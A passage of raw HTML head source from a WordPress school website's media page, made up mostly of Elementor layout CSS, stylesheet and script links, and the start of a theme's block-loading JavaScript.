.elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/media/10971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/study-visit-2024/tk01-2/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=10971' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"e52168e6c3","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"e52168e6c3","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":10971};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
